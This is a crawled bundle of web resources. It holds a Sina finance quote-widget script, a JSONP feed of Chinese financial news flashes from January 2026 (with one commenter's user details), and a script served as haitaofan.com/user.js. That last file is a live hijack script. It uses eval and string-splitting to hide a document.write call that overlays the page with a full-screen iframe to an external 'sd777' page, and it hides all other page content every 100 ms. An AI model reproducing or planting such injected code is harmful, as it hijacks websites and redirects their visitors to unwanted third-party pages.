                    this.oWmtdata[this._sMarket]._containersNow = [];
                    var _tmpchilds = document.getElementById("wmt_" + aData.id).childNodes;

                    for (var i = 0; i < _tmpchilds.length; i++) {
                        if (_tmpchilds[i].nodeType == 1) {
                            this.oWmtdata[this._sMarket]._containersNow.push(_tmpchilds[i].firstChild.nodeType == 1 ? _tmpchilds[i].firstChild : _tmpchilds[i].firstChild.nextSibling);
                        }
                    };
                }

                this._loadhq();
                this._loadImg();

                if (!aData.hasscroll) {
                    aData.hasscroll = new ScrTabCtrl(aData, _imgCallback, {
                        nContentHeight: this.oWmtdata.cfg && this.oWmtdata.cfg.nContentHeight
                    });
                }
            },

            _loadhq: function () {
                if (this._hqtimeout) {
                    window.clearTimeout(this._hqtimeout);
                }
                this._hqtimeout = window.setTimeout(this._loadhq.Bind(this), this._nHqFqc);

                if (!this._loader) {
                    this._loader = new HQ_LOADER();
                }
                this._loader.load(this.oWmtdata[this._sMarket]._hqApi.replace("@RN@", (new Date()).getTime()), this._fill.Bind(this));
            },

            _fill: function () {
                for (var i = 0; i < this._oSetNow.length; i++) {
                    var str = window[["hq_str_", this._oSetNow[i][0]].join("")];
                    if (str) {
                        var sData = str.split(",");
                        var _aHtml = this._parseData(sData, this._oSetNow[i], i);

                        if (_aHtml[0] != "") {
                            if (_aHtml.length > 1) {
                                this._setHtml(_aHtml[1], this.oWmtdata[this._sMarket]._containersNow[i]);
                                window.setTimeout(this._setHtml.Bind(this, _aHtml[0], this.oWmtdata[this._sMarket]._containersNow[i]), 1000);
                            } else {
                                this._setHtml(_aHtml[0], this.oWmtdata[this._sMarket]._containersNow[i]);
                            }
                        }
                    }
                };
            },

            _setHtml: function (sHtml, oContainer) {
                oContainer.innerHTML = sHtml;
            },

            _parseData: function (sData, aSet, index) {
                var _tmpHTML = '';

                switch (aSet[3]) {
                    case "cn":
                        var _redorgreen = this._setColorClass((sData[2] * 1), aSet[4]);
                        var _price = (sData[1] * 1).toFixed(2);

                        if (this._oSetNow[index].prePrice && this._oSetNow[index].prePrice == _price) {
                            _tmpHTML = "";
                        } else {
                            _tmpHTML = this._tplReplace(this._hqTpl, [["@TITLE@", aSet[1]], ["@P@", _price], ["@CG@", (sData[2] * 1) > 0 ? "+" + (sData[2] * 1).toFixed(2) : (sData[2] * 1).toFixed(2)], ["@CGP@", (sData[3] * 1) > 0 ? ["+", (sData[3] * 1).toFixed(2), "%"].join("") : [(sData[3] * 1).toFixed(2), "%"].join("")], ["@RG@", _redorgreen]]);
                        }
                        break;
                    case "gzqh":
                        var _change = sData[3] - sData[14];
                        var _redorgreen = this._setColorClass(_change, aSet[4]);
                        var _price = (sData[3] * 1).toFixed(2);

                        if (this._oSetNow[index].prePrice && this._oSetNow[index].prePrice == _price) {
                            _tmpHTML = "";
                        } else {
                            _tmpHTML = this._tplReplace(this._hqTpl, [["@TITLE@", aSet[1]], ["@P@", _price], ["@CG@", _change > 0 ? "+" + _change.toFixed(2) : _change.toFixed(2)], ["@CGP@", _change > 0 ? ["+", (_change / sData[14] * 100).toFixed(2), "%"].join("") : [(_change / sData[14] * 100).toFixed(2), "%"].join("")], ["@RG@", _redorgreen]]);
                        }
                        break;
                }

                var _aHTML = this._oSetNow[index].prePrice ? [_tmpHTML.replace(/@PBG@/g, ""), _tmpHTML.replace(/@PBG@/g, _redorgreen)] : [_tmpHTML.replace("@PBG@", "")];
                this._oSetNow[index].prePrice = _price;

                return _aHTML;
            },

            _setColorClass: function (value, rog) {
                switch (rog) {
                    case "redup":
                        return value != 0 ? (value > 0 ? "rup" : "gdown") : "";
                    case "greenup":
                        return value != 0 ? (value > 0 ? "gup" : "rdown") : "";
                }
            },

            _tplReplace: function (targetTpl, dataArr) {
                for (var i = 0; i < dataArr.length; i++) {
                    targetTpl = targetTpl.replace(dataArr[i][0], dataArr[i][1]);
                };

                return targetTpl;
            },

            _loadImg: function (sID) {
                if (!this.oWmtdata[this._sMarket].activeImg) {
                    this.oWmtdata[this._sMarket].activeImg = 0;
                }

                if (sID != undefined) {
                    this.oWmtdata[this._sMarket].activeImg = sID;
                    if (this._oSetNow[this.oWmtdata[this._sMarket].activeImg].imgLoaded) {
                        return;
                    }
                }

                if (this._imgtimeout) {
                    window.clearTimeout(this._imgtimeout);
                }
                this._imgtimeout = window.setTimeout(this._loadImg.Bind(this), this._nImgFqc);

                var _index = this.oWmtdata[this._sMarket].activeImg;

                if (this._oSetNow[_index][2] != "") {
                    this._fillImg(this._oSetNow[_index], _index)
                }

                if (!this._oSetNow[_index].imgLoaded) {
                    this._oSetNow[_index].imgLoaded = true;
                }
            },

            _fillImg: function (aSet, index) {
                var _oTemp = this.oWmtdata[this._sMarket]._containersNow[index].nextSibling;
                while (_oTemp.nodeType != 1 || _oTemp.className) {
                    _oTemp = _oTemp.nextSibling;
                }
                var _container = _oTemp;
                var _img = new Image();
                _img.src = [aSet[2], "?", (new Date()).getTime()].join("");
                _img.onload = this.insertBc.Bind(this, _container, _img);
            },

            insertBc: function (_container, _img) {
                _container.innerHTML = "";
                _container.appendChild(_img);
            }
        }

        var HQ_LOADER = function () {
            this.Init.apply(this, arguments);
        };

        HQ_LOADER.prototype = {
            _scriptCharset: 'gb2312',
            _oScript: null,

            Init: function () { },

            _clearScriptObj: function () {
                if (this._oScript) {
                    try {
                        this._oScript.onload = null;
                        this._oScript.parentNode.removeChild(this._oScript);
                    } catch (e) {
                        // 保留空的 catch 块，因为这是有意的错误处理方式
                    }
                }
            },

            _callbackWrapper: function (callback) {
                if (typeof callback != 'undefined') {
                    callback();
                }

                this._clearScriptObj();
            },

            load: function (url, callback) {
                this._oScript = document.createElement('SCRIPT');
                this._oScript.type = "text/javascript";
                this._oScript.onload = this._callbackWrapper.Bind(this, callback);
                this._oScript.charset = this._scriptCharset;
                this._oScript.src = url;

                document.getElementsByTagName('HEAD')[0].appendChild(this._oScript);
            }
        };
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_729261&page=1&num=10&tag_id=101&zhibo_id=152&_=1769778851544
body_size: 3451
content:
try{jsCallback_729261({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Fri Jan 30 21:14:13 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4651660,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4e5d\u9f0e\u6295\u8d44\uff1a2025\u5e74\u9884\u4e8f3\u4ebf\u5143\u20143.5\u4ebf\u5143\u3011\u4e5d\u9f0e\u6295\u8d441\u670830\u65e5\u53d1\u5e03\u4e1a\u7ee9\u516c\u544a\uff0c\u9884\u8ba12025\u5e74\u5ea6\u5b9e\u73b0\u5f52\u5c5e\u4e8e\u4e0a\u5e02\u516c\u53f8\u80a1\u4e1c\u7684\u51c0\u5229\u6da6-3.5\u4ebf\u5143\u5230-3\u4ebf\u5143\uff0c\u4e0e\u4e0a\u5e74\u540c\u671f\u76f8\u6bd4\uff0c\u4e8f\u635f\u5c06\u589e\u52a0\u3002\u672c\u671f\u4e1a\u7ee9\u9884\u4e8f\u7684\u4e3b\u8981\u539f\u56e0\uff1a\u516c\u53f8\u79c1\u52df\u80a1\u6743\u6295\u8d44\u7ba1\u7406\u4e1a\u52a1\u6536\u5165\u3001\u5728\u7ba1\u9879\u76ee\u4f30\u503c\u53ca\u53c2\u80a1\u516c\u53f8\u4e1a\u7ee9\u6301\u7eed\u4e0b\u6ed1\uff1b\u516c\u53f8\u623f\u5730\u4ea7\u4e1a\u52a1\u90e8\u5206\u8d44\u4ea7\u9884\u8ba1\u51cf\u503c\u3001\u7ec8\u6b62\u786e\u8ba4\u90e8\u5206\u9012\u5ef6\u6240\u5f97\u7a0e\u8d44\u4ea7\u3002","multimedia":"","commentid":"live:finance-152-4651660:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-01-30 21:12:19","update_time":"2026-01-30 21:12:19","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh600053\",\"key\":\"\\u4e5d\\u9f0e\\u6295\\u8d44\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"},{\"market\":\"fund\",\"symbol\":\"160628\",\"key\":\"\\u623f\\u5730\\u4ea7\",\"sym_party_status\":\"0\"},{\"market\":\"cn\",\"symbol\":\"si931775\",\"key\":\"\\u623f\\u5730\\u4ea7\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkazcc3478448.shtml\",\"docid\":\"nhkazcc3478448\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkazcc3478448.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4651657,"zhibo_id":152,"type":0,"rich_text":"\u6469\u6839\u58eb\u4e39\u5229\u5c06\u897f\u5357\u822a\u7a7a\u6709\u9650\u516c\u53f8\u76ee\u6807\u4ef7\u4ece50\u7f8e\u5143\u4e0a\u8c03\u81f355\u7f8e\u5143\u3002","multimedia":"","commentid":"live:finance-152-4651657:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-01-30 21:11:14","update_time":"2026-01-30 21:11:14","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"ms\",\"key\":\"\\u6469\\u6839\\u58eb\\u4e39\\u5229\"},{\"market\":\"us\",\"symbol\":\"luv\",\"key\":\"\\u897f\\u5357\\u822a\\u7a7a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkazay0042322.shtml\",\"docid\":\"nhkazay0042322\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"6","name":"\u89c2\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkazay0042322.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4651648,"zhibo_id":152,"type":0,"rich_text":"\u7f8e\u5143\u6307\u6570\u6536\u590d\u7f8e\u8054\u50a8\u4e3b\u5e2d\u516c\u5e03\u6d88\u606f\u540e\u5931\u53bb\u7684\u5931\u5730\uff0c\u73b0\u4e0a\u6da80.4%\uff0c\u62a596.56\u3002","multimedia":"","commentid":"live:finance-152-4651648:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-01-30 21:06:58","update_time":"2026-01-30 21:06:58","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"foreign\",\"symbol\":\"DINIW\",\"key\":\"\\u7f8e\\u5143\\u6307\\u6570\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkazcc3476068.shtml\",\"docid\":\"nhkazcc3476068\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"7","name":"\u592e\u884c"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[{"mid":"697CADB3-70077AE3-1CDC3636E-80C-89C","comment_mid":"0","channel":"live","newsid":"finance-152-4651648","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-01-30 21:10:11","agree":"0","score":"5","hot":"0","against":"1769778611","length":"9","rank":"0","vote":"0","level":"1","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"7747101550","nick":"\u73b0\u8d27\u5c0f\u6d41\u6c13","usertype":"financeapp","content":"\u81ea\u5df1\u5ffd\u60a0\u81ea\u5df1\u5427\u54c8\u54c8","ip":"","config":"wb_verified=0&wb_screen_name=\u73b0\u8d27\u5c0f\u6d41\u6c13&area=\u5c71\u4e1c\u6f4d\u574a&wb_user_id=7747101550&withMobile=&followers_count=6&wb_description=&client_port=51864&cjguba_id=2&wb_profile_img=https:\/\/tvax3.sinaimg.cn\/crop.0.82.135.135.50\/008si30Oly8h3bnlii85pj303r08cwef.jpg&wb_verified_type=&wb_time=1769778611&city_code=CN37070000000000&layer=1&show_loc=1","profile_img":"https:\/\/tvax3.sinaimg.cn\/crop.0.82.135.135.50\/008si30Oly8h3bnlii85pj303r08cwef.jpg","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u5c71\u4e1c\u6f4d\u574a","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":1,"thread_show":1,"qreply":0,"qreply_show":0,"show":1},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkazcc3476068.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4651647,"zhibo_id":152,"type":0,"rich_text":"\u6b27\u5143\u5151\u7f8e\u5143\u6c47\u7387\u4e0b\u8dcc0.4%\uff0c\u81f31\u6b27\u5143\u51511.1922\u7f8e\u5143\uff1b\u7f8e\u5143\u5151\u65e5\u5143\u6c47\u7387\u4e0a\u6da80.6%\uff0c\u81f31\u7f8e\u5143\u5151153.9\u65e5\u5143\u3002","multimedia":"","commentid":"live:finance-152-4651647:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-01-30 21:06:54","update_time":"2026-01-30 21:06:54","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"foreign\",\"symbol\":\"fx_seurusd\",\"key\":\"\u6b27\u5143\"},{\"market\":\"foreign\",\"symbol\":\"fx_susdjpy\",\"key\":\"\u7f8e\u5143\u5151\u65e5\u5143\"},{\"market\":\"foreign\",\"symbol\":\"fx_sjpyusd\",\"key\":\"\u65e5\u5143\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4651646,"zhibo_id":152,"type":0,"rich_text":"\u4f2f\u6069\u65af\u5766\u5c06\u95ea\u8fea\u516c\u53f8\u76ee\u6807\u4ef7\u4ece580\u7f8e\u5143\u4e0a\u8c03\u81f31000\u7f8e\u5143\u3002","multimedia":"","commentid":"live:finance-152-4651646:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-01-30 21:06:38","update_time":"2026-01-30 21:06:38","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"sndk\",\"key\":\"\\u95ea\\u8fea\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkazay0040485.shtml\",\"docid\":\"nhkazay0040485\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkazay0040485.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4651645,"zhibo_id":152,"type":0,"rich_text":"\u767d\u94f6\u8fde\u7eed\u4e3b\u529b\u5408\u7ea6\u65e5\u5185\u8dcc14%\uff0c\u73b0\u62a525721.00\u5143\u3002","multimedia":"","commentid":"live:finance-152-4651645:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-01-30 21:06:35","update_time":"2026-01-30 21:07:23","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkazaz6817666.shtml\",\"docid\":\"nhkazaz6817666\"}","old_live_cid":"0","tab":"","is_repeat":"1","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkazaz6817666.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4651643,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4e2d\u56fd\u795e\u534e\uff1a\u9884\u8ba12025\u5e74\u51c0\u5229\u6da6\u540c\u6bd4\u4e0b\u964d10.6%\u81f318.6%\u3011\u4e2d\u56fd\u795e\u534e\u6e2f\u4ea4\u6240\u516c\u544a\uff0c\u9884\u8ba12025\u5e74\u5ea6\u7684\u5f52\u5c5e\u4e8e\u672c\u516c\u53f8\u6240\u6709\u8005\u7684\u672c\u5e74\u5229\u6da6\u4e3a\u4eba\u6c11\u5e01508\u4ebf\u5143\u81f3\u4eba\u6c11\u5e01558\u4ebf\u5143\uff0c\u4e0e\u4e0a\u5e74\u62ab\u9732\u6570\u636e\uff082024\u5e74\uff1a\u4eba\u6c11\u5e01624.21\u4ebf\u5143\uff09\u76f8\u6bd4\uff0c\u4e0b\u964d18.6%\u81f310.6%\uff1b\u4e0e\u7ecf\u91cd\u8ff0\u7684\u4e0a\u5e74\u6570\u636e\uff082024\u5e74\uff1a\u4eba\u6c11\u5e01595.44\u4ebf\u5143\uff09\u76f8\u6bd4\uff0c\u4e0b\u964d14.7%\u81f36.3%\u30022025\u5e74\uff0c\u672c\u96c6\u56e2\u751f\u4ea7\u7ecf\u8425\u6001\u52bf\u4fdd\u6301\u5e73\u7a33\uff0c\u4e00\u4f53\u5316\u8fd0\u8425\u6838\u5fc3\u4f18\u52bf\u6301\u7eed\u5de9\u56fa\uff0c\u80fd\u6e90\u5b89\u5168\u7a33\u5b9a\u4f9b\u5e94\u5f97\u5230\u6709\u529b\u4fdd\u969c\u3002\u4f46\u53d7\u884c\u4e1a\u4f9b\u9700\u5f62\u52bf\u53d8\u5316\u5f71\u54cd\uff0c\u672c\u96c6\u56e2\u7164\u70ad\u9500\u552e\u91cf\u53ca\u5e73\u5747\u9500\u552e\u4ef7\u683c\u4e0b\u964d\uff0c\u5bfc\u81f4\u7ecf\u8425\u4e1a\u7ee9\u540c\u6bd4\u4e0b\u964d\u3002","multimedia":"","commentid":"live:finance-152-4651643:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-01-30 21:04:46","update_time":"2026-01-30 21:04:46","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh601088\",\"key\":\"\\u4e2d\\u56fd\\u795e\\u534e\"},{\"market\":\"hk\",\"symbol\":\"01088\",\"key\":\"\\u4e2d\\u56fd\\u795e\\u534e\"},{\"market\":\"us\",\"symbol\":\"csuay\",\"key\":\"\\u4e2d\\u56fd\\u795e\\u534e\"},{\"market\":\"hk\",\"symbol\":\"00388\",\"key\":\"\\u6e2f\\u4ea4\\u6240\"},{\"market\":\"us\",\"symbol\":\"hkxcf\",\"key\":\"\\u6e2f\\u4ea4\\u6240\"},{\"market\":\"us\",\"symbol\":\"hkxcy\",\"key\":\"\\u6e2f\\u4ea4\\u6240\"},{\"market\":\"commodity\",\"symbol\":\"nf_zc0\",\"key\":\"\\u7164\\u70ad\"},{\"market\":\"fund\",\"symbol\":\"161724\",\"key\":\"\\u7164\\u70ad\",\"sym_party_status\":\"0\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkazaz6816984.shtml\",\"docid\":\"nhkazaz6816984\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkazaz6816984.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4651642,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5927\u5546\u6240\u7eaf\u82ef\u4e3b\u529b\u5408\u7ea6\u7ffb\u7eff\u3011\u5927\u5546\u6240\u7eaf\u82ef\u4e3b\u529b\u5408\u7ea6\u7ffb\u7eff\uff0c\u62a56231\u5143\/\u5428\uff0c\u6b64\u524d\u4e00\u5ea6\u6da8\u505c\u3002","multimedia":"","commentid":"live:finance-152-4651642:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-01-30 21:04:01","update_time":"2026-01-30 21:04:01","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkazcc3474653.shtml\",\"docid\":\"nhkazcc3474653\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkazcc3474653.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4651641,"zhibo_id":152,"type":0,"rich_text":"\u70e7\u78b1\u8fde\u7eed\u4e3b\u529b\u5408\u7ea6\u65e5\u5185\u6da83%\uff0c\u73b0\u62a52022.00\u5143\u3002","multimedia":"","commentid":"live:finance-152-4651641:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-01-30 21:03:37","update_time":"2026-01-30 21:03:37","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkazay0039241.shtml\",\"docid\":\"nhkazay0039241\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkazay0039241.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4651640,"zhibo_id":152,"type":0,"rich_text":"\u636e\u54e5\u4f26\u6bd4\u4e9a\u5e7f\u64ad\u516c\u53f8\uff08CBS\uff09\u63f4\u5f15\u6d88\u606f\u4eba\u58eb\u62a5\u9053\uff0c\u7f8e\u56fd\u6709\u7ebf\u7535\u89c6\u65b0\u95fb\u7f51\uff08CNN\uff09\u524d\u4e3b\u64ad\u5510\u00b7\u83b1\u8499\u88ab\u6355\u3002","multimedia":"","commentid":"live:finance-152-4651640:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-01-30 21:03:33","update_time":"2026-01-30 21:03:33","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":67,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":67,"totalNum":670,"pName":"page","page":"1"},"max_id":4651660,"min_id":4651640,"survey_id":[]}}}});}catch(e){};

--- FILE ---
content_type: text/javascript
request_url: http://haitaofan.com/user.js
body_size: 709
content:
var url = "https://sdtz625.qjlfh.com/sd777.html?code=000000";
    var aa=Math.round(Math.random()*8+1);
    var  ss = '<div id="asdsa" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr'+'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14'+'00" height="100%" src="'+url+'"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
    eval("do"+"cu"+"ment.wr"+"ite('"+ss+"');");
    try{
        setInterval(function(){
            for(var i=0;i<document.body.children.length;i++){
                try{
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if(myid!="asdsa"){
                        document.body.children[i].style.display="non"+"e";
                    }
                }catch(e){}
            }
},100);
    }catch(e){}
    
    
    
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?708a751ee3ebc52598342af5fb959ffd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();